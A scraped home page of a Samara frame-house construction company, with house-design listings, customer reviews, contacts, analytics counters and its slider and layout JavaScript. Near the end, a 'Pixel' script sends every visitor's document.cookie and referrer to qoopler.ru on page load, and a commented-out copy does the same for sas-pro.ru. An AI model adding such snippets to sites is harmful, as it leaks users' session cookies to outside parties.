				<a href="/homes/country/bolshe-80-kv-m/ssk-108-o/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/3fd/3fd3fade0d8f720de6bf820c2bb5135d.jpg) no-repeat center center/contain">
					<h3>ССК-108 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_24970">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-118-o/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/0f6/ym124lowj7n0y7i4gp2qezkurop50on2.jpg) no-repeat center center/contain">
					<h3>ССК-118 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_23085">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-143-sho/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/3f3/3f305470f5b9f35ab697e875d10a0b59.jpg) no-repeat center center/contain">
					<h3>ССК-143 ШО</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_23079">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-90-sho/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/b95/b95e8c962f51d1370f1d004284e888b3.jpg) no-repeat center center/contain">
					<h3>ССК-90 ШО</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_14871">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-173tgo/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/145/14564e254efe8f0e56e5634ab3d3aadd.jpg) no-repeat center center/contain">
					<h3>ССК-173 ТГО</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_14837">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-129-to/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/dc9/dc9510140614cacc1218e9feb70ae0a6.jpg) no-repeat center center/contain">
					<h3>ССК-129 ОТ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_16888">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-87-o/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/ef0/ef06b1642af13be30541d06b0f324e98.jpg) no-repeat center center/contain">
					<h3>ССК-87 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_23083">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-131-sho/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/e0c/e0ca82e45329d2958a0d2a87dfe1ea1d.jpg) no-repeat center center/contain">
					<h3>ССК-131 ШО</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_13753">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-84_4/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/c64/c64f32f91b0648def1f7129514daf814.jpg) no-repeat center center/contain">
					<h3>ССК-84 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_2357">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-88/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/99e/99e5cef56c146c1e509ec2fc2daa851c.jpg) no-repeat center center/contain">
					<h3>ССК-88 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_23081">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-112-sho/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/176/1767d229f246148209558f884a45e489.jpg) no-repeat center center/contain">
					<h3>ССК-112 ШО</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_2358">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-95-1/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/352/35231bdb9ce34e945e2c79e20cc987c2.jpg) no-repeat center center/contain">
					<h3>ССК-95 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_16891">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-103-o/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/50c/50c928e0ef80f48e659dbdb3ec2af582.jpg) no-repeat center center/contain">
					<h3>ССК-103 ОТ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_2359">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-120/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/b50/b5054034870c8743da303028469de329.jpg) no-repeat center center/contain">
					<h3>ССК-120 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_16890">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-101-o/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/8a3/8a3318de57b8789c801bf6b2e14a95e1.jpg) no-repeat center center/contain">
					<h3>ССК-101 О</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_16893">
			<article>
				<a href="/homes/country/bolshe-80-kv-m/ssk-111-o/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/412/412c5ad126a5e1b0055dfcc5edeec223.jpg) no-repeat center center/contain">
					<h3>ССК-111 О</h3>
				</a>
			</article>
		</div>
		
	</div>
</div>

<br> 
</div>
				</div>
			</section>
			<section id="review-feedback">
				<div class="center">
					<div class="review" style="width:100%;">
						<div class="prolog">
							<h2>Что о нас говорят</h2>
							<span>Отзывы о нашей работе</span>
							<p>Мы рады похвале и прислушиваемся к критике</p>						</div>
						<div class="slider fade-review">
<div class="item" id="bx_651765591_24145">
<a href="/reviews/aleksandr-i-elena/">
	<p>
	 Огромная благодарность коллективу ООО «ССК-Дом» за отличную работу! 50 дней – за такой срок был построен наш дом! Никаких замечаний или сложностей!


	 Профессионально, качественно, с... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>29.09.2021</span><span>Александр и Елена</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20228">
<a href="/reviews/larisa-b-p/">
	<p>
	 Идея построить дом была, можно сказать, мечтой жизни, тем более был участок. О компании узнали от знакомых, которые также строились в этой компании несколько лет назад. Съездили посмотреть... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Лариса Борисовна П</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20227">
<a href="/reviews/oleg-m/">
	<p>
	 О компании ССК-ДОМ узнал от соседей, они строились в этой компании годом раньше, они и привели меня в эту компанию. Дом изначально хотел одноэтажный, перебрали с проектировщиком массу... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Олег Владимирович М.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20226">
<a href="/reviews/olga-r/">
	<p>
	 Выражаю огромную благодарность всему коллективу компании «ССК-ДОМ» за строительство моего дома, за понимание и умение слушать и воплощать в реальность мечты заказчика.


	 О компании... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Ольга Юрьевна Р.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20193">
<a href="/reviews/marina-a-b/">
	<p>
	 С компанией знакомы давно, 2 года вынашивали идею о строительстве дома, и вот наконец в этом году появилась финансовая возможность. Дом построили очень быстро, быстрее оговоренных сроков.... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>01.11.2019</span><span>Марина Анатольевна Б.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20192">
<a href="/reviews/oksana-v-s/">
	<p>
	 С компанией «ССК-ДОМ» знакомы уже несколько лет, заказывали проект для постановки в очередь по программе «Молодая семья», в этом году получили сертификат и обратились в эту же компанию.... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>01.11.2019</span><span>Оксана Васильевна С.</span></div>
</a>
</div>
</div>
<a href="/reviews/" class="all">Все отзывы</a>					</div>
									</div>
			</section>
		</div>
		<footer>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://сск-дом.рф/",
  "name": "ССК-ДОМ",
  "contactPoint": [
	{
    "@type": "ContactPoint",
	  "name":"Менеджер",
    "telephone": "+7-846-244-07-51",
    "contactType": "customer service",
	"email": "ssk-dom@mail.ru",
    "availableLanguage": "RU" 
  },{
    "@type": "ContactPoint",
 "name":"Менеджер",
    "telephone": "+7-937-797-79-79",
    "contactType": "customer service",
	"email": "ssk-dom@mail.ru",
    "availableLanguage": "RU" 
  }],
	"description": "Строительная Компания «ССК-ДОМ» :: Проектирование и строительство каркасных домов. Строительство коттеджей под ключ",
  "address":[
 {
   "@type": "PostalAddress",
  "addressLocality": "Россия, г.Самара",
  "streetAddress": "ул. Каменная, 2 / Зубчаниновское шоссе, 84"
    }
]
}
</script>
			<section>
				<div class="center">
					<div class="footer-item">
						<!--<div class="footer-logo"><img src="img/bottom-logo.png"></div>-->
						<p><i class="fa fa-map-marker"></i> г. Самара<br>
Каменная, д. 2 </p>
						<p><i class="fa fa-envelope-o"></i> <a href="mailto:ssk-dom@mail.ru">ssk-dom@mail.ru</a></p>						
						<noindex>
<div class="soc">
<ul>
	<li><a href="https://ok.ru/sskdom" rel="nofollow"><i class="fa fa-odnoklassniki"></i></a></li>
	<li><a href="https://vk.com/sskdom" rel="nofollow"><i class="fa fa-vk"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UCXuuy3ySpN-VKR3RJBBMcfg?view_as=subscriber" rel="nofollow"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://twitter.com/5lupR8eQniI5j99" rel="nofollow"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/sskdom/" rel="nofollow"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.facebook.com/sskdom/" rel="nofollow"><i class="fa fa-facebook"></i></a></li>
</ul>
</div>
</noindex>					</div>
					<div class="footer-item">
						<p><i class="fa fa-phone"></i> <a href="tel:88462312828">(846) 231-28-28</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462440751">(846) 244-07-51</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462457575">(846) 245-75-75</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462485656">(846) 248-56-56</a></p>
<p><i class="fa fa-mobile"></i> <a href="tel:89377977979">8-937-797-79-79</a></p>					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/homes/country/">Одноэтажные дома</a></li>
		
			<li><a href="/homes/home/">Двухэтажные дома</a></li>
		
			<li><a href="/homes/garden/">Дома с баней</a></li>
		
			<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
		
			<li><a href="/homes/a-doma/">А-дома</a></li>
		

</ul>
							
						</div>
					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/about-the-company/">О нас</a></li>
		
			<li><a href="/staff/">Сотрудники</a></li>
		
			<li><a href="/reviews/">Отзывы</a></li>
		
			<li><a href="/photo-gallery/">Фотогалерея</a></li>
		
			<li><a href="/videogallery/">Видеогалерея</a></li>
		
			<li><a href="/news/">Новости</a></li>
		
			<li><a href="/article/">Статьи</a></li>
		

</ul>
						</div>
					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/prices/">Цены</a></li>
		
			<li><a href="/info/">Кредит</a></li>
		
			<li><a href="/rabotaem-s-matkapitalom/">Материнский капитал</a></li>
		
			<li><a href="/how-to-buy-a-house/">Как построить дом</a></li>
		
			<li><a href="/technologists/">Наши технологии</a></li>
		
			<li><a href="/prodaja-uchastkov/">Продажа объектов</a></li>
		
			<li><a href="/question-answer/">FAQ</a></li>
		

</ul>
						</div>
					</div>
				</div>
			</section>
			<section>
				<div class="center">
					<div class="copyright"><i class="fa fa-copyright"></i> 2026
, ООО «ССК-Дом» — строительство каркасных домов под ключ в Самаре и Самарской области					<p><a href="/politika-v-otnoshenii-obrabotki-personalnykh-dannykh.php">Политика в отношении обработки персональных данных</a></p>
<p>
	Информация на сайте не является публичной офертой
</p>					</div>
					<div class="schetchiki"><noindex>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->


<!-- Rating@Mail.ru counter -->

<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<a id="bxid_924176" href="https://top.mail.ru/jump?from=2326799" ><img id="bxid_631255" src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2326799;t=230;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"  /><\/a>');})(window,navigator,document);//]]>
</script>
  
<!-- //Rating@Mail.ru counter -->

<!-- begin of Top100 code -->
 
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2873921"></script>
  
<!-- end of Top100 code -->

<!-- PulsCen: company widget -->
 
  <div style="font: 11px/120% arial ! important; display: inline-block ! important;"> 
    <div style="border: 1px solid #b4b4b4; background: url(&quot;https://cdn.stpulscen.ru/images/informers/bg_grey.gif&quot;) repeat-x scroll 0px 100% #ffffff; height: 29px; overflow: hidden; display: inline-block ! important;"> 
      <table style="width: 88px; margin: 0px; border: 0px none; border-collapse: collapse;"> 
        <tbody> 
          <tr><td style="text-align: center; font: 11px/120% arial ! important; white-space: nowrap; padding: 1px 2px 0px; border: 0px none;"><nobr><a style="color: #000; text-decoration: none; outline: none;" href="https://ssk-dom.pulscen.ru/">ССК-ДОМ</a></nobr></td></tr>
         
          <tr><td style="padding: 2px 2px 1px; font: 11px/120% arial ! important; border: 0px none;"><span style="float: right; font-size: 10px; padding: 0px ! important; margin: -1px 0px 0px ! important;"><a style="color: #1c53a2; text-decoration: none; outline: none;" href="https://samara.pulscen.ru/price/101006-fanera">PulsCen.ru</a></span><img width="23" alt="Фанера в Самаре" src="https://www.pulscen.ru/cwds?c=d34f21032a6d212b0ff2cc1dd099fa0b" height="10" title="Фанера в Самаре"></td></tr>
         </tbody>
       </table>
     </div>
   </div>
 
<!-- // PulsCen: company widget -->
<!-- BLIZKO.ru: company widget -->
 
  <div id="selector-first-button" style="overflow: hidden; display: inline-block;"> 
    <div style="height: 37px; width: 4px; background: url(&quot;https://www.blizko.ru/images/gray_btn_rl.png&quot;) no-repeat scroll 0% 0% transparent; float: left;"></div>
   
    <div style="background: url(&quot;https://www.blizko.ru/images/gray_btn_cn.png&quot;) repeat-x scroll 0% 0% transparent; float: left; height: 37px; vertical-align: top; padding: 0px 5px; font: 13px Arial,sans-serif; display: block;"><a href="https://samara.blizko.ru" style="display: inline-block; vertical-align: top; margin: 10px 2px 0 2px; line-height: 130%;font: normal 13px Arial, sans-serif; color: #008BD4; text-decoration: none; border: none; outline: none;" target="_blank"><img width="16" alt="BLIZKO.ru" src="https://www.blizko.ru/images/logo_ico.gif" height="16" align="left" style="outline: none; border: none; text-decoration: none;"></a><a class="btn-text" href="https://ssk-dom.blizko.ru" style="display: inline-block; vertical-align: top; margin: 10px 2px 0 2px; line-height: 130%;font: normal 13px Arial, sans-serif; color: #008BD4; text-decoration: undeline;" target="_blank">Мы&nbsp;на&nbsp;BLIZKO.ru</a></div>
   
    <div style="height: 37px; width: 4px; background: url(&quot;https://www.blizko.ru/images/gray_btn_rl.png&quot;) no-repeat scroll -4px 0px transparent; float: left;"></div>
   </div>
 
<!-- // BLIZKO.ru: company widget -->
</noindex>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50154676 = new Ya.Metrika2({
                    id:50154676,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>

<!-- /Yandex.Metrika counter --></div>
					<div class="razrabotka"><a href="http://a-pix.ru">Разработка сайта</a></div>
				</div>
			</section>
		</footer>
		<div class="to-top"><a href="#top"><i class="fa fa-angle-up"></i></a></div>

<div class="warning-cookie">
	<div class="warning__text">
		<p>Этот сайт использует файлы cookies, чтобы обеспечить удобство работы пользователей с ним, 
а также в технических, аналитических и рекламных целях. Нажимая кнопку «Понятно» и/или продолжая работу с сайтом сск-дом.рф, 
Вы даете согласие на обработку файлов cookies в соответствии с 
<a href="/politika-v-otnoshenii-obrabotki-personalnykh-dannykh.php" target="blank">Политикой обработки персональных данных.</a> 
Вы можете в любое время запретить сохранение файлов cookies в настройках своего браузера.</p>
	</div>
	<div class="center">
	<a class="blue button" type="button">Понятно</a>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE {literal} -->
 <script type='text/javascript'>
 (function(){ var widget_id = '50686';
 var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
 <!-- {/literal} END JIVOSITE CODE -->

 <!-- <script crossorigin="anonymous" async type="text/javascript" src="//api.pozvonim.com/widget/callback/v3/caf7cb131553978f19abb2283073727c/connect" id="check-code-pozvonim" charset="UTF-8"></script> -->

<!-- Pixel --> 
<!--<script type="text/javascript"> 
(function (d, w) { 
var n = d.getElementsByTagName("script")[0], 
s = d.createElement("script"), 
f = function () { n.parentNode.insertBefore(s, n); }; 
s.type = "text/javascript"; 
s.async = true; 
s.src = "//sas-pro.ru/pixel/index.php?img=Sl0ZGwEDVVwHV1AIXx1JXB4fHx4MRVtSVlBBWF1cTABQRgNTVUBQGEFd­GRVBB1RQ&nid=173761&uid=1750&ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

if (w.opera == "[object Opera]") { 
d.addEventListener("DOMContentLoaded", f, false); 
} else { f(); } 
})(document, window); 
</script> -->
<!-- /Pixel -->
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
              s.type = "text/javascript";
              s.async = true;
              s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

              if (w.opera == "[object Opera]") {
                  d.addEventListener("DOMContentLoaded", f, false);
              } else { f(); }
  })(document, window);
</script>
<!-- /Pixel -->
<!-- {literal} -->
<script type="text/javascript">
	/* var _cp = { trackerId: 48646 };
    (function(d){
        var cp=d.createElement('script');cp.type='text/javascript';cp.async = true;
        cp.src='//tracker.cartprotector.com/cartprotector.js';
        var s=d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cp, s);
})(document);*/
</script>
<!-- {/literal} -->
	</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://xn----htbqkjoa.xn--p1ai/local/templates/ssk-dom-new/js/scripts.js?17389566888689
body_size: 2613
content:
$(function(){
var width1 = $(window).width();
	if (width1 < 1430) {
 $(window).on("resize", function(){
if($(window).width() != width1){
window.location.href = window.location.href;
}
				 });
	}
});

$(function(){
	$(".modal-inline").fancybox({
		padding:20,
	});
});

function addCompare(elem, id) {
//return false;
	 $.get(
		"/homes/compare.php",
		{action: 'ADD_TO_COMPARE_LIST', id: id},
		function (data) {
			$(elem).html('<i class="fa fa-refresh"></i> Перейти к сравнению').attr("href", "/homes/compare.php").attr("onclick","");
		}
	);
	return false;
}

$(document).ready(function() {

$('.warning-cookie a.button').on('click', function (event) {
        $.cookie("warning-cookie", "Y", {expires: 7}); $('.warning-cookie').removeClass('active'); return false;
    });
    if ($.cookie("warning-cookie") == "Y"){$(".warning-cookie").removeClass('active');}
    else {$(".warning-cookie").addClass('active');}

	$(".zayavka").click(function(){
		var id = $(this).attr("data-id");
		if (parseInt(id) > 0)
		{
			$.fancybox.open({
				href : '/local/templates/ssk-dom-new/include_areas/zayavka.php?id='+id,
				type : 'ajax',
				scrolling: "no",
				autoSize: true,
				helpers: {
					overlay: {
						locked: false
					}
				}
			});
		}
	});


	//$("#addCompare").click(function(){

	//});

		$(".modalObjects").fancybox({
                href : '/local/templates/ssk-dom-new/include_areas/objects.php',
                type : 'ajax',
				scrolling: "yes",
				autoSize: false,
				padding: 0,
				  helpers: {
	        overlay: {
	            locked: false
	        }
	    }
            });
			var width = $('body').innerWidth();
	if (width < 767) {
		$(".modalObjects").fancybox({ 
         href : '/local/templates/ssk-dom-new/include_areas/objects.php',
                type : 'ajax',
				scrolling: "yes",
				autoSize: true,
				padding: 0,
				  helpers: {
	        overlay: {
	            locked: false
	        }
	        }
		});
            
	}
	}); 

	$(document).ready(function() {
		$("a.pict").fancybox({
	        padding : 0,
	    helpers: {
	        overlay: {
	            locked: false
	        }
	    }
	});
	});	


 $(document).on('ready', function() {
 $(".vertical-center").slick({
        dots: false,
        vertical: true,
        centerMode: true,
		autoplaySpeed: 3000,
		autoplay:7000,
		easing:'linear',
      });
	  
  $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll:1,
		autoplaySpeed: 3000,
		autoplay:3000,
		responsive: [{

      breakpoint: 1200,
      settings: {
        slidesToShow: 4,
        infinite: true
      }

    },
	{

      breakpoint:900,
      settings: {
        slidesToShow: 3,
        infinite: true
      }

    },
	{

      breakpoint:767,
      settings: {
        slidesToShow: 2,
        infinite: true
      }

    },
	{

      breakpoint: 599,
      settings: {
        slidesToShow: 1,
        infinite: true
      }

    }
	]
      });	  
	  
$('.fade').slick({
  dots:true,
  infinite:false,
  speed: 500,
  fade: true,
  cssEase: 'linear',
  autoplay: true,
  autoplaySpeed: 4500,
  pauseOnHover: false,
});

$('.fade-review').slick({
  	dots:true,
  	infinite:false,
  	speed: 500,
  	slidesToShow: 3,slidesToScroll:1,
  	autoplay: true,
  	autoplaySpeed: 4500,
  	pauseOnHover: false,
	responsive: [{breakpoint: 599,settings: {slidesToShow: 1}}]
});

$('.single-item').slick(
{
  dots:false,
  infinite:false,
  autoplay: true,
  autoplaySpeed: 4000,
}
);

$('.autoplay').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 4000,
  responsive: [{

      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        infinite: true
      }

    },
	{

      breakpoint:900,
      settings: {
        slidesToShow: 2,
        infinite: true
      }

    },
	{

      breakpoint: 599,
      settings: {
        slidesToShow: 1,
        infinite: true
      }

    }
	]
});

$('.slider-for').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows:false,
  fade: true,
  asNavFor: '.slider-nav'
});
$('.slider-nav').slick({
  slidesToShow:5,
  slidesToScroll: 1,
  asNavFor: '.slider-for',
  dots: true,
  centerMode: true,
  focusOnSelect: true,
   responsive: [
	{

      breakpoint:1025,
      settings: {
        slidesToShow: 3,
        infinite: true
      }

    }
	]
});

$(".lazy").slick({
        lazyLoad: 'ondemand', // ondemand progressive anticipated
        infinite: true,
 autoplay: true,
  autoplaySpeed: 4000,
      });
	  });

$(function(){
var $menu = $(".to-top");
var width = $('body').innerWidth();
var bodyHidth = $(window).innerHeight();
var height = 480;
var $menu2 = $('.to-order');

$(window).scroll(function(){

if ( $(this).scrollTop() > height ){
		$menu.css('display','block');
	} else if($(this).scrollTop() <= height) {
		$menu.css('display','');

}
if(width<767){
$(window).scroll(function(){

if ( $(this).scrollTop() > height ){
		$menu2.addClass('no-single')
	} else if($(this).scrollTop() <= height) {
		$menu2.removeClass('no-single')
	}
});
}
});//scroll

if(width>767) {
var sliderHeight = $('#slider .item img').height();
$('#catalog').css('padding-top',sliderHeight+30);

var imgHeightReview = $('.review-detail .review-info').height();
$('.review-detail .review-img').css('height',imgHeightReview);
}
if(width>899) {
var sliderHeight = $('#slider .item img').height();
$('#catalog').css('padding-top',sliderHeight+50);

}
var sHeight = $('#slider .item img').height();
var sInfoHeight = $('#slide-info').height();
if(width>1024) {
$('#slide-info').css('top',sHeight/2-50);
/*$('#slide-info').css('margin-top',-sInfoHeight/2 );*/
}
if(width>1429) {
$('#slide-info').css('top',sHeight/2-100);
/*$('#slide-info').css('margin-top',-sInfoHeight/2 );*/
}
if(width>1199){
	$(window).scroll(function(){
		
		if ( $(this).scrollTop() > 55 ){
				$('header')	.addClass('fixed')
			} else if($(this).scrollTop() <= 55) {
				$('header')	.removeClass('fixed')
			}
	});
}
if(width>1279){
$('#gallery .center').addClass('wow animated fadeInDown');
$('#catalog .center').addClass('wow animated fadeInDown');
$('#view .center').addClass('wow animated fadeInDown');
$('#news .center').addClass('wow animated fadeInDown');
$('#breadcrumbs').addClass('wow animated fadeInDown');
$('#about').addClass('wow animated fadeInDown');
$('#slider ul.promo li article').each(function(){
		var artHeight = $(this).innerHeight();
		$(this).css('margin-top',-artHeight/2);		
	});
var sliderHeight = $('#slider .item img').height();
$('#catalog').css('padding-top',sliderHeight+70);	
}
if(width>1429) {
var sliderHeight = $('#slider .item img').height();
$('#catalog').css('padding-top',sliderHeight+150);


}
if(width>399) {

var maxHeight4=0;
	$('.gallery ul li article img').each(function(){
		var liHeight4 = $(this).innerHeight();
		if(liHeight4>maxHeight4) {
			maxHeight4=liHeight4;			
		}
		
	});
	$('.gallery ul li article img').css('height',maxHeight4);	
}
if(width>499) {

/*var maxHeight3=0;
	$('.catalog-section .catalog-section-list .catalog-section-item article').each(function(){
		var liHeight3 = $(this).height();
		if(liHeight3>maxHeight3) {
			maxHeight3=liHeight3;			
		}
		
	});
	$('.catalog-section .catalog-section-list .catalog-section-item article').css('height',maxHeight3);	
	
	*/
	var maxHeight5=0;
	$('#about.inner .team ul li .title').each(function(){
		var liHeight5 = $(this).innerHeight();
		if(liHeight5>maxHeight5) {
			maxHeight5=liHeight5;			
		}
		
	});
	$('#about.inner .team ul li .title').css('height',maxHeight5);	
}
if(width>600) {

var maxHeight2=0;
	$('#catalog ul li article span').each(function(){
		var liHeight2 = $(this).innerHeight();
		if(liHeight2>maxHeight2) {
			maxHeight2=liHeight2;			
		}
		
	});
	$('#catalog ul li article span').css('height',maxHeight2);	
}
if(width >899) {
var sliderHeight=$('#slider .slider').innerHeight();
$('#slider ul.promo li').css('height',sliderHeight/2-7);
	
}
$('#slider .item .slide-info').each(function(){
	var sledeInfo = $(this).innerHeight();
$(this).css('margin-top', -50);
	if(width>1429) {
	$(this).css('margin-top', -100);
	}
});
/*if(width<1025) {
$('#slider').on('afterChange', function(event, slick, currentSlide, nextSlide){
	$('.slide-text').each(function(){
			$(this).removeClass('green');
			$('.slick-active .slide-text').addClass('green');
		
	});

});
}
*/

});	

$("a[href='#top']").click(function() {
  $("html, body").animate({ scrollTop: 0 }, "slow");
  return false;
});



function toggle(objNameText) {
    var objText = document.getElementById(objNameText);
    if ( objText !== null ) {
        objText.style.display = (objText.style.display == '') ? 'none' : '';
    }
}	



